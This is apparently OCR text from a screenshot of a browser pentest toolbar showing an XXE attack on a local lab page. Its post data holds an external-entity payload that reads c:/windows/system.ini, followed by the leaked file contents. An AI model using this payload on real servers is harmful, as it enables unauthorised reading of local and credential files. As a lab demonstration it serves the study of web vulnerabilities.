 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTIO
Load URL http://localhost/XXE/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
Post data <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&goodies;</creds>
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA
CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll timer=timer.drv [mci]